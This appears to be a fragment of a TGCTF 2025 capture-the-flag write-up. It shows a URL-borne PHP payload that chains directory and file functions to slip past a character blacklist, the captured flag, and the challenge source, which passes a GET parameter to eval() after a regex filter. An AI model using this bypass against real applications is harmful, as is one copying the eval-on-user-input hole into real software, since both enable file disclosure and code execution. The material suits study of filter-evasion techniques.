 127.0.0.1:40089/?tgctf2025=highlight_file(array_rand(array_flip(scandir(dirname(chdir(dirname(dirname(dirname(getcwd()
TGCTF{9468b298-2867-8148-1463-68756c3ea75d}
<?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $tgctf2025)){
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);